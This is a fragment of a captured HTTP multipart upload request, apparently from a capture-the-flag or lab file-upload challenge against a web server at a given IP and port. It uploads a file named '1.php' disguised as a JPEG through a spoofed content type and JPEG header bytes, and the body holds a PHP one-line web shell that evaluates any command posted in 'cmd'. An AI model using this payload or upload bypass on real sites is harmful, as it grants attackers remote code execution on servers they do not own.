 11 Referer: http://61.147.171.105:58411/index.php
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1737474201
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryab5b18e2d48957f6846fe9452f9cb500
17 Content-Disposition: form-data; name="upfile"; filename="1.php"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFÿÛC
21 <?php @eval($_POST['cmd']);?>
22
23 ------geckoformboundaryab5b18e2d48957f6846fe9452f9cb500--
24